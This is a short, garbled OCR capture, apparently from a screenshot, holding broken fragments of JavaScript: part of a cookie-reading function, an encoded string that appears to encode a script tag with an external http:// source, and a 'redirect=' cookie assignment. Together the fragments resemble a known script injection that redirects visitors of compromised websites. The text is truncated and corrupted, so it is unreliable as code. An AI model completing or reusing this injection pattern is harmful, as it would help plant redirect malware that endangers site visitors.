
eturn U?decodeURIComponent(U[1]):void 0}var
U3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUy
=”redirect=”+time+”; path=/;